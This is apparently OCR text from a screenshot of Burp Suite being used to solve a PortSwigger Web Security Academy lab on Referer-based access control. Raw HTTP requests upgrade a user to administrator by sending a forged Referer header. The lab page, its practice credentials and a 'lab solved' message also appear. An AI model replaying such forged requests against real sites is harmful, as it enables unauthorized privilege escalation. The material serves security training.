 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
12 × 13 × 14 × 15 × ...
Send Cancel < > Follow redirection Target: https://ace31f721f19d661c08224eb00ff00a9.web-securi... HTTP/1 ?
B
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host:
ace31f721f19d661c08224eb00ff00a9.web-security-academy.net
3 Cookie: session=mmbz9toajOlnC1vR3MwUjzQpA85SpKI4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ace31f721f19d661c08224eb00ff00a9.web-security-aca
demy.net/admin
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
A
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
2
use format
on own
session
3
Search... 0 matches
78 bytes | 184 millis
INSPECTOR
GET request to https://ace31f721f19d661c08224eb00ff00a9.web-security-academy.net/admin-roles?username=carlos&action=upgrade
Previous Next Action
Request Response
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
B
2 Host: ace31f721f19d661c08224eb00ff00a9.web-security-academy.net
3 Cookie: session=oDvwc9wS899cksoI4hbs88WlXDDJTIEZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ace31f721f19d661c08224eb00ff00a9.web-security-academy.net/admin
A
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
Search... 0 matches
INSPECTOR
Format
Req
+
Access control vulnerabili × Lab: Referer-based access × +
https://portswigger.net/web-security/access-control/lab-referer-based-access-control 140%
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT
PRACTITIONER
LAB Not solved
This lab controls access to certain admin functionality based on the Referer header. You can familiarize yourself with
the admin panel by logging in using the credentials administrator:admin.
To solve the lab, log in using the credentials wiener:peter and exploit the flawed access controls to promote
yourself to become an administrator.
Access the lab
Solution
Referer-based access con × +
https://ace31f721f19d661c08224eb00ff00a9.web-security-academy.net/my-account
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT
WebSecurity
Academy
Referer-based access control
Back to lab description
LAB S
esclated
Congratulations, you solved the lab!
Share your skills! Con
Home | My ac
My Account
Your username is: wiener
Email